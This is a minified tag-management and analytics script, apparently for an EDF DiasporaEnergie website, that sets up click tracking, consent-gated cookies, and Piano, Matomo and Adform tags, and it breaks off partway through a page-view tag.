return returnValue;};tCe.setAttribute=function(elem,attributeName,attributeValue,overwrite,defaultValue){if(overwrite===false){if(elem.hasAttribute(attributeName)){return elem.getAttribute(attributeName);}}
if(attributeValue&&attributeValue!=="undefined"){elem.setAttribute(attributeName,attributeValue);return attributeValue;}
else if(defaultValue){elem.setAttribute(attributeName,defaultValue);return defaultValue;}
return"";};tCe.addEventListener=function(elem,delay=100){if(elem.getAttribute("data-tracked")!=="true"){elem.addEventListener("click",function(event){var ev_next_location=this.getAttribute("data-href");var ev_open=this.getAttribute("data-open");var ev_target=this.getAttribute("target");if(ev_next_location&&!ev_open){event.preventDefault();setTimeout(function(){if(tCe.isDefined(ev_target)){window.open(ev_next_location,ev_target);}else{window.location=ev_next_location;}},delay);}
tC.event.click(this,{"ev_category":tCe.normalize(this.getAttribute("data-category")),"ev_type":tCe.normalize(this.getAttribute("data-type")),"ev_name":this.getAttribute("data-name"),"ev_label":tCe.normalize(this.getAttribute("data-label")),"ev_zone":tCe.normalize(this.getAttribute("data-zone")),"ev_target":tCe.normalize(this.getAttribute("data-target")),"ev_promo_id":this.getAttribute("data-promo-id"),"ev_promo_name":this.getAttribute("data-promo-name"),"ev_promo_creative":this.getAttribute("data-promo-creative"),"ev_promo_position":this.getAttribute("data-promo-position")});});elem.setAttribute("data-tracked","true");}}
tCe.mapButtonGeneric=function(elem){var tc_link,tc_target,tc_href,tc_label,tc_name,tc_zone,tc_type,tc_child,tc_category,tc_promo_id,tc_promo_name,tc_promo_creative,tc_promo_position;tc_href=elem.getAttribute("data-href");tc_href=(tc_href)?tc_href:elem.getAttribute("data-url");tc_href=(tc_href)?tc_href:elem.getAttribute("href");if(!tc_href){tc_child=elem.getElementsByTagName('a')[0];if(tc_child){if(tc_child.getAttribute("data-tracked")=="true"){return false;}
else if(tc_child.hasAttribute("href")){tc_href=tc_child.getAttribute("href");}}}
if(tc_href){tc_link=tCe.parseUrl(tc_href);tc_target=tc_link.host+tc_link.path;}else{tc_href="";tc_target="";}
tc_type=elem.getAttribute("data-type");tc_type=(tc_type)?tc_type:"bouton";tc_label=elem.getAttribute("data-label");tc_label=(tc_label)?tCe.normalize(tc_label):tCe.normalize(elem.innerText);tc_zone=elem.getAttribute("data-zone");tc_zone=(tc_zone)?tCe.normalize(tc_zone):"content";tc_category=elem.getAttribute("data-category");tc_category=(tc_category)?tCe.normalize(tc_category):tc_zone;tc_name=tc_type+"/"+tc_zone+"/"+tc_label;tCe.setAttribute(elem,"data-category",tc_category,false);tCe.setAttribute(elem,"data-type",tc_type,false);tCe.setAttribute(elem,"data-label",tc_label,false);tCe.setAttribute(elem,"data-name",tc_name,false);tCe.setAttribute(elem,"data-zone",tc_zone,false);tCe.setAttribute(elem,"data-target",tc_target,false);tCe.setAttribute(elem,"data-href",tc_href,false);if(tc_link){tc_promo_id=elem.getAttribute("data-promo-id");tc_promo_id=(tc_promo_id)?tc_promo_id:decodeURIComponent(tc_link.params.promo_id);tc_promo_name=elem.getAttribute("data-promo-name");tc_promo_name=(tc_promo_name)?tc_promo_name:decodeURIComponent(tc_link.params.promo_name);tc_promo_creative=elem.getAttribute("data-promo-creative");tc_promo_creative=(tc_promo_creative)?tc_promo_creative:decodeURIComponent(tc_link.params.promo_creative);tc_promo_position=elem.getAttribute("data-promo-position");tc_promo_position=(tc_promo_position)?tc_promo_position:decodeURIComponent(tc_link.params.promo_position);tCe.setAttribute(elem,"data-promo-id",tc_promo_id,false);tCe.setAttribute(elem,"data-promo-name",tc_promo_name,false);tCe.setAttribute(elem,"data-promo-creative",tc_promo_creative,false);tCe.setAttribute(elem,"data-promo-position",tc_promo_position,false);}
return{category:tc_category,type:tc_type,label:tc_label,name:tc_name,zone:tc_zone,target:tc_target,href:tc_href,promo_id:tc_promo_id,promo_name:tc_promo_name,promo_creative:tc_promo_creative,promo_position:tc_promo_position};}
tCe.mapLinkGeneric=function(elem,downloadExtensions,internalDomains){var tc_href,tc_link,tc_type,tc_label,tc_name,tc_target,tc_zone,tc_category,tc_promo_id,tc_promo_name,tc_promo_creative,tc_promo_position;var tc_list_download_extension=downloadExtensions;var tc_list_internal_domains=internalDomains;var tc_type_event=[];var tc_add_event=false;tc_href=elem.getAttribute("data-href");tc_href=(tc_href)?tc_href:elem.getAttribute("data-url");tc_href=(tc_href)?tc_href:elem.getAttribute("href");if(!tc_href)return false;tc_link=tCe.parseUrl(tc_href);if(tCe.inArray(tc_list_download_extension,tc_link.extension)){tc_type_event.push("download");tc_add_event=true;}
if(!tCe.isContainedInArray(tc_list_internal_domains,tc_link.host)){tc_type_event.push("external");tc_add_event=true;}
if(tc_add_event===false)return false;tc_type=(tc_type_event.length===0)?"lien":tCe.normalize(tc_type_event.join("_"));tc_label=tCe.normalize(tCe.trim(elem.innerText));tc_label=(tc_label)?tc_label:tCe.normalize(tc_link.file);tc_zone=elem.getAttribute("target");tc_zone=elem.getAttribute("data-zone");tc_zone=(tc_zone)?tc_zone:"content";tc_category=elem.getAttribute("data-dategory");tc_category=(tc_category)?tc_category:tc_zone;var tc_name=tc_type+"/"+tc_zone+"/"+tc_label;var tc_target=tc_link.host+tc_link.path;tCe.setAttribute(elem,"data-category",tc_category,false);tCe.setAttribute(elem,"data-type",tc_type,false);tCe.setAttribute(elem,"data-label",tc_label,false);tCe.setAttribute(elem,"data-name",tc_name,false);tCe.setAttribute(elem,"data-zone",tCe.normalize(tc_zone),false);tCe.setAttribute(elem,"data-target",tc_target,false);tCe.setAttribute(elem,"data-href",tc_link.source,false);if(tc_link){tc_promo_id=elem.getAttribute("data-promo-id");tc_promo_id=(tc_promo_id)?tc_promo_id:decodeURIComponent(tc_link.params.promo_id);tc_promo_name=elem.getAttribute("data-promo-name");tc_promo_name=(tc_promo_name)?tc_promo_name:decodeURIComponent(tc_link.params.promo_name);tc_promo_creative=elem.getAttribute("data-promo-creative");tc_promo_creative=(tc_promo_creative)?tc_promo_creative:decodeURIComponent(tc_link.params.promo_creative);tc_promo_position=elem.getAttribute("data-promo-position");tc_promo_position=(tc_promo_position)?tc_promo_position:decodeURIComponent(tc_link.params.promo_position);tCe.setAttribute(elem,"data-promo-id",tc_promo_id,false);tCe.setAttribute(elem,"data-promo-name",tc_promo_name,false);tCe.setAttribute(elem,"data-promo-creative",tc_promo_creative,false);tCe.setAttribute(elem,"data-promo-position",tc_promo_position,false);}
return{category:tc_category,type:tc_type,label:tc_label,name:tc_name,zone:tc_zone,target:tc_target,href:tc_href,promo_id:tc_promo_id,promo_name:tc_promo_name,promo_creative:tc_promo_creative,promo_position:tc_promo_position};}
tCe.mapAutopromo=function(elem){tC.log("Map Autopromo");var tc_href,tc_link,returnValue;tc_href=elem.getAttribute("data-href");tc_href=(tc_href)?tc_href:elem.getAttribute("data-url");tc_href=(tc_href)?tc_href:elem.getAttribute("href");if(!tc_href)return false;tc_link=tCe.parseUrl(tc_href);if(tc_link.params.promo_id||elem.hasAttribute("data-promo-id")){returnValue={promo_id:tCe.setAttribute(elem,"data-promo-id",tc_link.params.promo_id,false),promo_name:tCe.setAttribute(elem,"data-promo-name",tc_link.params.promo_name,false),promo_creative:tCe.setAttribute(elem,"data-promo-creative",tc_link.params.promo_creative,false),promo_position:tCe.setAttribute(elem,"data-promo-position",tc_link.params.promo_position,false)};tCe.setAttribute(elem,"data-promo-tracked",true,false);return returnValue;}
return null;}
tCe.paddingNumber=function(number,size){var s=String(number);while(s.length<(size||2)){s="0"+s;}
return s;}
tCe.readableDate=function(d){return[d.getFullYear(),tCe.paddingNumber(d.getMonth()+1),tCe.paddingNumber(d.getDate()),].join('-')
+' '+[tCe.paddingNumber(d.getHours()),tCe.paddingNumber(d.getMinutes()),tCe.paddingNumber(d.getSeconds())].join(':');}
tCe.areArraysEqual=function(first,second){if(first.length!==second.length){return false;};for(let i=0;i<first.length;i++){if(!second.includes(first[i])){return false;};};return true;}
tCe.formatPhoneNumber=function(phoneNumber){var cleaned=tCe.cleanNumber(phoneNumber);var match=cleaned.match(/^(\d{2})(\d{2})(\d{2})(\d{2})(\d{2})$/);if(match){return match[1]+" "+match[2]+" "+match[3]+" "+match[4]+" "+match[5];}
return cleaned;}
tCe.cleanNumber=function(phoneNumber){return(''+phoneNumber).replace(/\D/g,'');}
tCe.timers={};tCe.timerStart=function(timerKey){tCe.timers[timerKey]=new Date();}
tCe.timerEnd=function(timerKey){if(tCe.timers[timerKey]){var start=tCe.timers[timerKey];var timeDiff=new Date()-start;tC.log("Timer - Elapsed Time ["+timerKey+"] = "+timeDiff+" ms");return timeDiff;}
tCe.timers[timerKey]=null;}
tCe.deepTest=function(s){s=s.split('.')
var obj=window[s.shift()];while(obj&&s.length)obj=obj[s.shift()];return obj;}
tCe.log={extensionId:(function(){return tC.getCookie("tCdebugLib_extension");})(),level:(function(){return parseInt(tC.getCookie("tCdebugLib"));})(),showDetail:(function(){return tC.getCookie("tCdebugLib_detail");})(),getParentMethod:function(arguments,names){try{if(arguments.callee.caller&&arguments.callee.name.length>0){names=tCe.log.getParentMethod(arguments.callee.caller.arguments,names);}
var args=[];for(var i=0;i<arguments.length;i++){args.push(arguments[i]);}
names.push({name:arguments.callee.name,arguments:args});}
catch(e){tC.log("ERROR - log error - getParentMethod "+e)}
return names;},formatMessage:function(level,message,title="-",methods={},arguments={},extra={}){var returnValue=""+new Date().toISOString()+"|TC|"+level+"|"+title+"|"+message;try{if(methods.length>1){returnValue+="|"+methods[methods.length-2].name;}
if(tCe.log.showDetail=="true"){returnValue+="|"+JSON.stringify(arguments);returnValue+="|"+JSON.stringify(extra);returnValue+="|"+JSON.stringify(methods);}}catch(e){returnValue+="|log_error";}
return returnValue;},exportMessage:function(message,title,arguments){var messageObject={};try{var messageUrl=message.split("|").join("/");messageObject={source:"tms",data:{eventType:"title",request:{url:"tms://"+messageUrl,data:{tms:{externalVars:tc_vars,internalVars:tC.internalvars,eventVars:arguments},abtest:{}}}}}
if(window.ABTasty){messageObject.data.request.data.abtest.testsOnPage=window.ABTasty.getTestsOnPage();}}catch(e){tC.log("ERROR - log error - Message Object failed "+e)};return messageObject;},export:function(message,title,args){try{if(tCe.log.extensionId){chrome.runtime.sendMessage(tCe.log.extensionId,tCe.log.exportMessage(message,title,args),function(response){});}}
catch(e){tC.log("ERROR - log error - export. "+e);}},debug:function(message,title,args,extra){if(Number.isInteger(tCe.log.level)&&tCe.log.level<2){args=(!args)?arguments:args;var methods=tCe.log.getParentMethod(args,[]);var message=tCe.log.formatMessage("DEBUG",message,title,methods,arguments,extra);tCe.log.export(message,title,args);tC.log(message);}},info:function(message,title,args,extra){if(Number.isInteger(tCe.log.level)&&tCe.log.level<3){args=(!args)?arguments:args;var methods=tCe.log.getParentMethod(args,[]);var message=tCe.log.formatMessage("INFO ",message,title,methods,args,extra);tCe.log.export(message,title,args);tC.log(message);}},error:function(message,title,args,extra){if(Number.isInteger(tCe.log.level)&&tCe.log.level<5){args=(!args)?arguments:args;var methods=tCe.log.getParentMethod(args,[]);var message=tCe.log.formatMessage("ERROR ",message,title,methods,args,extra);tCe.log.export(message,title,args);tC.log(message);try{var eventObject={ev_type:"error",ev_category:title,ev_label:message};if(tCe.padaone){tC.event.click_padaone(this,eventObject);}
else{tC.log("ERROR - log error - Padaone undefined");tCe.padaoneEvents=tCe.padaoneEvents||[];tCe.padaoneEvents.push(eventObject);}}
catch(e){tC.log("ERROR - log error - padaone : "+e)}}}}
tCe.isOfficeOpened=function(){var holydays={"2025-01-01":"1er janvier","2025-04-21":"Lundi de Pâques","2025-05-01":"1er mai","2025-05-08":"8 mai","2025-05-29":"Ascension","2025-06-09":"Lundi de Pentecôte","2025-07-14":"14 juillet","2025-08-15":"Assomption","2025-11-01":"Toussaint","2025-11-11":"11 novembre","2025-12-25":"Jour de Noël","2024-01-01":"1er janvier","2024-04-01":"Lundi de Pâques","2024-05-01":"1er mai","2024-05-08":"8 mai","2024-05-09":"Ascension","2024-05-20":"Lundi de Pentecôte","2024-07-14":"14 juillet","2024-08-15":"Assomption","2024-11-01":"Toussaint","2024-11-11":"11 novembre","2024-12-25":"Jour de Noël","2023-01-01":"1er janvier","2023-04-10":"Lundi de Pâques","2023-05-01":"1er mai","2023-05-08":"8 mai","2023-05-18":"Ascension","2023-05-29":"Lundi de Pentecôte","2023-07-14":"14 juillet","2023-08-15":"Assomption","2023-11-01":"Toussaint","2023-11-11":"11 novembre","2023-12-25":"Jour de Noël","2022-01-01":"1er janvier","2022-04-18":"Lundi de Pâques","2022-05-01":"1er mai","2022-05-08":"8 mai","2022-05-26":"Ascension","2022-06-06":"Lundi de Pentecôte","2022-07-14":"14 juillet","2022-08-15":"Assomption","2022-11-01":"Toussaint","2022-11-11":"11 novembre","2022-12-25":"Jour de Noël"}
var daysOff={1:[[8,20]],2:[[8,20]],3:[[8,20]],4:[[8,20]],5:[[8,20]],6:[[8,20]]};var openedHours=[[8,12],[13,18]];var now=new Date();var date=now.getFullYear()+"-"+tCe.paddingNumber(now.getMonth()+1)+"-"+tCe.paddingNumber(now.getDate());var day=now.getDay();var hour=now.getHours();if(holydays[date]){tC.log("Wrong day of the year : "+holydays[date]);return false;}
if(!daysOff[day]){tC.log("Wrong day of the week")
return false;}
for(var i=0;i<daysOff[day].length;i++){var period=daysOff[day][i];if(hour>=period[0]&&hour<period[1]){return true;}}
tC.log("Wrong Hour")
return false;}
tCe.isInViewport=function(el){const rect=el.getBoundingClientRect();return(rect.top>=0&&rect.left>=0&&rect.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&rect.right<=(window.innerWidth||document.documentElement.clientWidth));}
tCe.createElementFromHTML=function(htmlString){var div=document.createElement('div');div.innerHTML=htmlString.trim();return div.firstChild;}

/*END_CUSTOM_JS_BLOCK1*/
if(tC.privacyCookieDisallowed){tC.setCookie('TCPID','',-1,'',tC.domain());}
tC.id_site='6128';
/*VARIABLES_BLOCK*/
tC.internalvars_6128.initiators=tC.internalvars_6128.initiators||{};tC.internalvars_6128_20={listVar:[]}
tC.internalvars_6128.initiators.var288=function(){tC.internalvars.g_config=(function(){var config={'edfSite':'diasporaenergie','edfSiteLevel2':{'rec':{'webName':'site-diasporaenergie','iosName':'site-diasporaenergie-ios','androidName':'site-diasporaenergie-android'},'prod':{'webName':'site-diasporaenergie','iosName':'site-diasporaenergie-ios','androidName':'site-diasporaenergie-android'}},'internalDomains':["localhost",".diasporaenergie.com"],'downloadExtensions':["pdf","zip","doc","xls"],'trackedClasses':["tracking_button","tracking_link","tracking_event"],'protectedVars':["product_name","env_work","env_site","user_id","edf_site","user_email","user_email_formulaire","tc_uniqueid","page_name"],'clickDelay':500,'env':'rec','padaone':{'url_php':"https://padaone-ux.edf.fr/matomo.php",'url_js':"https://padaone-ux.edf.fr/matomo.js",'consent_id':{'rec':'824','prod':'823'},'no_consent_id':{'rec':'614','prod':'617'}},'piano':{'rec':{'siteId':'631386','domain':'https://logs1412.xiti.com'},'prod':{'siteId':'631455','domain':'https://logs1412.xiti.com'}},'defaultValues':{}}
if(tCe.inArray(["diasporaenergie.com","www.diasporaenergie.com"],document.location.hostname)){config.env="prod";config.containers=["//cdn.tagcommander.com/6128/tc_DiasporaEnergie_20.js"];}
else{config.containers=["//cdn.tagcommander.com/6128/uat/tc_DiasporaEnergie_20.js"];}
return config;})();}
tC.internalvars_6128.initiators.var288();tC.internalvars_6128_20.listVar.push(288);tC.internalvars_6128.initiators.var300=function(){tC.internalvars.g_normalizeVars=(function(){tC.log("Normalize tc_vars");var tc_vars_exclude=tC.internalvars.g_config.protectedVars;var tc_default_values=tC.internalvars.g_config.defaultValues;for(var k in tc_default_values){if(!tCe.isDefined(tc_vars[k])){tc_vars[k]=tc_default_values[k];}}
return true;})();}
tC.internalvars_6128.initiators.var300();tC.internalvars_6128_20.listVar.push(300);tC.internalvars_6128.initiators.var290=function(){tC.internalvars.padaone_url=tC.internalvars.g_config.padaone.url_php;}
tC.internalvars_6128.initiators.var290();tC.internalvars_6128_20.listVar.push(290);tC.internalvars_6128.initiators.var292=function(){tC.internalvars.padaone_url_js=tC.internalvars.g_config.padaone.url_js;}
tC.internalvars_6128.initiators.var292();tC.internalvars_6128_20.listVar.push(292);tC.internalvars_6128.initiators.var294=function(){tC.internalvars.padaone_nc_id=(tC.internalvars.g_config.env=="prod")?tC.internalvars.g_config.padaone.no_consent_id.prod:tC.internalvars.g_config.padaone.no_consent_id.rec;}
tC.internalvars_6128.initiators.var294();tC.internalvars_6128_20.listVar.push(294);tC.internalvars_6128.initiators.var296=function(){tC.internalvars.padaone_id=(tC.internalvars.g_config.env=="prod")?tC.internalvars.g_config.padaone.consent_id.prod:tC.internalvars.g_config.padaone.consent_id.rec;}
tC.internalvars_6128.initiators.var296();tC.internalvars_6128_20.listVar.push(296);tC.internalvars_6128.initiators.var286=function(){tC.internalvars.g_urlObject={};if(tCe.parseUrl){tC.internalvars.g_urlObject=tCe.parseUrl(document.location);}}
tC.internalvars_6128.initiators.var286();tC.internalvars_6128_20.listVar.push(286);tC.internalvars_6128.initiators.var284=function(){tC.internalvars.g_customPII=(function(){var reg=/@|%40|%2540|cab_action/gi;if(document.referrer.match(reg)===null&&document.location.href.match(reg)===null&&tC.internalvars.g_urlObject.uri.match(reg)===null){return"OK";}
return"KO";})();}
tC.internalvars_6128.initiators.var284();tC.internalvars_6128_20.listVar.push(284);tC.internalvars_6128.initiators.var302=function(){tC.internalvars.g_internalDomains=tC.internalvars.g_config.internalDomains;}
tC.internalvars_6128.initiators.var302();tC.internalvars_6128_20.listVar.push(302);tC.internalvars_6128.initiators.var319=function(){tC.internalvars.g_referrerObject=(function(){var returnObj={"mchannel":"","msource":"","mcampaign":""};var channel,source,campaign;if(tCe.parseUrl){returnObj=(document.referrer)?tCe.parseUrl(document.referrer):returnObj;if(tC.internalvars.g_urlObject){channel=tC.internalvars.g_urlObject.params["ns_mchannel"];channel=(channel)?channel:tC.internalvars.g_urlObject.params["utm_medium"];channel=(channel)?channel:"";source=tC.internalvars.g_urlObject.params["ns_source"];source=(source)?source:tC.internalvars.g_urlObject.params["utm_source"];source=(source)?source:"";campaign=tC.internalvars.g_urlObject.params["ns_campaign"];campaign=(campaign)?campaign:tC.internalvars.g_urlObject.params["utm_campaign"];campaign=(campaign)?campaign:"";returnObj.mchannel=channel;returnObj.msource=source;returnObj.mcampaign=campaign;}}
return returnObj;})();}
tC.internalvars_6128.initiators.var319();tC.internalvars_6128_20.listVar.push(319);tC.internalvars_6128.initiators.var304=function(){tC.internalvars.g_downloadExtensions=tC.internalvars.g_config.downloadExtensions;}
tC.internalvars_6128.initiators.var304();tC.internalvars_6128_20.listVar.push(304);tC.internalvars_6128.initiators.var306=function(){tC.internalvars.g_trackedClasses=tC.internalvars.g_config.trackedClasses;}
tC.internalvars_6128.initiators.var306();tC.internalvars_6128_20.listVar.push(306);tC.internalvars_6128.initiators.var298=function(){tC.internalvars.g_tmsFullVersion=(function(){var containers=[];Object.keys(tC.containersLaunched).forEach(function(key){Object.keys(tC.containersLaunched[key]).forEach(function(containerKey){containers.push(key+"_"+containerKey+"_"+tC.containersLaunched[key][containerKey].v);});});return containers.join("|");})();}
tC.internalvars_6128.initiators.var298();tC.internalvars_6128_20.listVar.push(298);tC.internalvars_6128.initiators.var308=function(){tC.internalvars.g_edfSite=tC.internalvars.g_config.edfSite;}
tC.internalvars_6128.initiators.var308();tC.internalvars_6128_20.listVar.push(308);tC.internalvars_6128.initiators.var318=function(){tC.internalvars.g_environment=(function(){return tC.internalvars.g_config.env;})();}
tC.internalvars_6128.initiators.var318();tC.internalvars_6128_20.listVar.push(318);tC.internalvars_6128.initiators.var321=function(){tC.internalvars.g_url=tC.internalvars.g_urlObject.baseUrl;}
tC.internalvars_6128.initiators.var321();tC.internalvars_6128_20.listVar.push(321);tC.internalvars_6128.initiators.var322=function(){tC.internalvars.g_uri=(function(){return tC.internalvars.g_urlObject.uri;})();}
tC.internalvars_6128.initiators.var322();tC.internalvars_6128_20.listVar.push(322);tC.internalvars_6128.initiators.var320=function(){tC.internalvars.g_edfBrowser=(function(){var returnValue={app_viewtype:"browser",edf_medium:"web",edf_source:"_default",edf_site:tC.internalvars.g_edfSite,edf_site_level2:"",tc_uniqueid:"",client_id:"",cmp:"",link_id:"",status:"new"}
returnValue.edf_source=(tCe.isDefined(window.tc_vars["edf_source"]))?window.tc_vars["edf_source"]:returnValue.edf_source;returnValue.edf_medium=(tCe.isDefined(window.tc_vars["edf_medium"]))?window.tc_vars["edf_medium"]:returnValue.edf_medium;if(tCe.isDefined(tC.getCookie("_ga"))){returnValue.status="Returning";}else if(tCe.isDefined(tC.getCookie("pa_vid"))){returnValue.status="returning";}
var tcEdfBrowser=tC.getCookie("TC_EDF_BROWSER");if(tcEdfBrowser){var cookieValues=tcEdfBrowser.split("|");returnValue.app_viewtype=cookieValues[0];returnValue.tc_uniqueid=cookieValues[2];returnValue.client_id=cookieValues[3];returnValue.cmp=cookieValues[5];returnValue.link_id=cookieValues[6];returnValue.status=cookieValues[7];}
var p=tC.internalvars.g_urlObject.params;if(p.apptrack||p._edf){if(tCe.isDefined(p.app_viewtype)){returnValue.app_viewtype=p.app_viewtype;returnValue.edf_medium=(tCe.isDefined(p.edf_medium))?p.edf_medium:returnValue.edf_medium;returnValue.tc_uniqueid=(tCe.isDefined(p.tc_uniqueid))?p.tc_uniqueid:returnValue.tc_uniqueid;returnValue.client_id=(tCe.isDefined(p.client_id))?p.client_id.substring("GA1.2.".length):returnValue.client_id;returnValue.edf_source=(tCe.isDefined(p.edf_source))?p.edf_source:returnValue.edf_source;returnValue.cmp=(tCe.isDefined(p.cmp))?p.cmp:returnValue.cmp;returnValue.link_id=(tCe.isDefined(p.link_id))?p.link_id:returnValue.link_id;}}
if(tCe.isDefined(p.edf_source)){if(p.edf_source=="Appli_EDF_MOI"){returnValue.edf_source=p.edf_source;if(tCe.isDefined(p.edf_medium)){returnValue.edf_medium=p.edf_medium;}else{returnValue.edf_medium=(navigator.appVersion.indexOf("Android")>-1)?"App_vX.XX_Android":"App_vX.XX_iOS";}}}
if(returnValue.app_viewtype=="webview"||returnValue.app_viewtype=="browserview"){returnValue.edf_site=(returnValue.edf_medium.indexOf("Android")>-1)?"edf-application-android":"edf-application-ios";}
if(tC.internalvars.g_config.edfSiteLevel2){var env=tC.internalvars.g_environment;var configPianoKey="";if(returnValue.app_viewtype=="browserview"||returnValue.app_viewtype=="webview"){if(returnValue.edf_medium.indexOf("Android")>-1){configPianoKey="androidName";}
if(returnValue.edf_medium.indexOf("iOS")>-1){configPianoKey="iosName";}}
else{configPianoKey="webName";}
returnValue.edf_site_level2=tC.internalvars.g_config.edfSiteLevel2[env][configPianoKey]+"-"+env}
if(tCe.isDefined(returnValue.tc_uniqueid)){returnValue.client_id=returnValue.tc_uniqueid;}
var cookieValue=returnValue.app_viewtype+"|"+
returnValue.edf_medium+"|"+
returnValue.tc_uniqueid+"|"+
returnValue.client_id+"|"+
returnValue.edf_source+"|"+
returnValue.cmp+"|"+
returnValue.link_id+"|"+
returnValue.status;var a_cmp=decodeURIComponent(returnValue.cmp).split(",");if(tCe.inArray(tC.privacy.getOptinCategories(),"14")||tCe.inArray(a_cmp,"14")){tC.setCookie("TC_EDF_BROWSER",cookieValue,0.02,"",tC.domain(),true);}
return returnValue;})();}
tC.internalvars_6128.initiators.var320();tC.internalvars_6128_20.listVar.push(320);tC.internalvars_6128.initiators.var314=function(){tC.internalvars.piano_site=(function(){var env=tC.internalvars.g_environment;return{'id':tC.internalvars.g_config.piano[env].siteId,'domain':tC.internalvars.g_config.piano[env].domain,'name':tC.internalvars.g_edfBrowser.edf_site_level2}})();}
tC.internalvars_6128.initiators.var314();tC.internalvars_6128_20.listVar.push(314);tC.internalvars_6128.initiators.var315=function(){tC.internalvars.piano_screen=(function(){var screen_name=tC.internalvars.g_uri;var screen_origin=screen_name;screen_name=(screen_name.split('?')[0]);screen_name=(screen_name.length>0&&screen_name[0]!=="/")?"/"+screen_name:screen_name;screen_name=(screen_name.length>0&&screen_name[screen_name.length-1]=="/")?screen_name.substring(0,screen_name.length-1):screen_name;screen_name=(screen_name.length===0)?"/":screen_name;tC.log(screen_name);var regexp=new RegExp("=|%|\&",'gi');if(regexp.test(screen_name)){screen_name="/error/screen_name_incorrect"}
var screen_key=screen_name.replaceAll("/fr/accueil","");screen_key=screen_key.replaceAll("/en/home","");screen_key=screen_key;var screen_key_array=screen_key.split("/");tC.log(screen_key_array);if(screen_key_array.length==1&&screen_key_array[0]==""){screen_key_array[1]="/";screen_key="/";}
screen_key=tC.internalvars.piano_site.name+screen_key;screen_key=screen_key.split("/").map(function(item){return tCe.normalize(item)}).join("/");var categories=new Array(9).fill("");for(var i=0;i<categories.length;i++){categories[i]=(screen_key_array.length>i)?screen_key_array[i]:"";}
return{key:screen_key,name:screen_name,origin:screen_origin,categories:categories}})();}
tC.internalvars_6128.initiators.var315();tC.internalvars_6128_20.listVar.push(315);tC.internalvars_6128.initiators.var316=function(){tC.internalvars.piano_getGoal=function(eventKey){var goal=tCe.getPerimeterObject({"tC.internalvars.piano_screen.name":{"equal":{},"indexOf":{},"match":{}},"comparable":{"equal":{},"indexOf":{},"match":{}},"document":{"querySelector":{}}},eventKey);return goal;};}
tC.internalvars_6128.initiators.var316();tC.internalvars_6128_20.listVar.push(316);tC.internalvars_6128.initiators.var317=function(){tC.internalvars.piano_getEvent=function(ev_type,ev_zone,ev_category,ev_label,ev_name,ab_creation){var returnValue={category:(tCe.isDefined(ev_category))?tCe.normalize(ev_category):"generic",type:(tCe.isDefined(ev_type))?tCe.normalize(ev_type):"button",label:(tCe.isDefined(ev_label))?tCe.normalize(ev_label):"default_label",zone:(tCe.isDefined(ev_zone))?tCe.normalize(ev_zone):"document"}
returnValue.zone=(returnValue.zone=="document"&&returnValue.category!=="generic")?returnValue.category:returnValue.zone;if(!tCe.isDefined(ev_name)){returnValue.name=returnValue.type+"/"+returnValue.zone+"/"+returnValue.label;}
else{returnValue.name=ev_name;if(returnValue.name.indexOf("/")<0){returnValue.name=returnValue.type+"/"+returnValue.zone+"/"+ev_name;}
returnValue.name=returnValue.name.split("/").map(function(item){return tCe.normalize(item)}).join("/");}
var key_array=returnValue.name.split("/");returnValue.categories=new Array(9).fill("");for(var i=0;i<returnValue.categories.length;i++){returnValue.categories[i]=(key_array.length>i)?key_array[i]:"";}
var eventType="";switch(returnValue.type){case"download":eventType="click.download";break;case"external":eventType="click.exit";break;default:eventType="click.action";}
if(tCe.isDefined(ab_creation)){eventType="mv_test.display";}
returnValue.eventType=eventType;return returnValue;};}
tC.internalvars_6128.initiators.var317();tC.internalvars_6128_20.listVar.push(317);
/*END_VARIABLES_BLOCK*/


/*DYNAMIC JS BLOCK 2*/

/*END DYNAMIC JS BLOCK 2*/

/*CUSTOM_JS_BLOCK2*/

/*END_CUSTOM_JS_BLOCK2*/
tC.container_6128_20.datastorage();

//----------------------------------------------------




//----

tC.extend({executeTag108_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);window._adftrack=Array.isArray(window._adftrack)?window._adftrack:(window._adftrack?[window._adftrack]:[]);window._adftrack.push({HttpHost:'track.adform.net',pm:1429392,divider:encodeURIComponent('|'),pagename:encodeURIComponent('EDF-DiasporaEnergie'+tc_vars["page_name"]),order:{}});(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='https://s2.adform.net/banners/scripts/st/trackpoint-async.js';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();}});tC.extend({executeTag106_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);window._adftrack=Array.isArray(window._adftrack)?window._adftrack:(window._adftrack?[window._adftrack]:[]);window._adftrack.push({pm:1429392,pagename:encodeURIComponent('Conversion-page-DiasporaEnergie'+tc_vars["page_name"]),divider:encodeURIComponent('|'),order:{}});(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='https://track.adform.net/serving/scripts/trackpoint/async/';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();}});tC.extend({executeTag119_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);tCe.log.info("Begin","Piano - Screenview",arguments);var pianoDatas=[{name:"page.display",data:{'site_level2':tC.internalvars.g_edfBrowser.edf_site_level2,'env_site':tC.internalvars.g_edfBrowser.edf_site,'env_tms_full_version':tC.internalvars.g_tmsFullVersion,'env_viewtype':tC.internalvars.g_edfBrowser.app_viewtype,'env_work':tC.internalvars.g_environment,'visitor_status':tC.internalvars.g_edfBrowser.status,'url':document.location.href,'url_domain':tC.internalvars.g_urlObject.host,'url_path':tC.internalvars.g_urlObject.baseUrl,'url_query':tC.internalvars.g_urlObject.query,'url_hash':tC.internalvars.g_urlObject.hash,'url_referrer':tC.internalvars.g_referrerObject.source,'url_referrer_domain':tC.internalvars.g_referrerObject.host,'user_logged':'false','user_tc_uniqueid':tC.internalvars.g_edfBrowser.tc_uniqueid,'user_agent':window.navigator.userAgent,'src_source':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_platform']))?tC.internalvars.g_urlObject.params['at_platform']:tC.internalvars.g_urlObject.params['utm_source'],'src_medium':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_medium']))?tC.internalvars.g_urlObject.params['at_medium']:tC.internalvars.g_urlObject.params['utm_medium'],'src_medium_custom':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_medium']))?tC.internalvars.g_urlObject.params['at_medium']:tC.internalvars.g_urlObject.params['utm_medium'],'src_campaign':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_campaig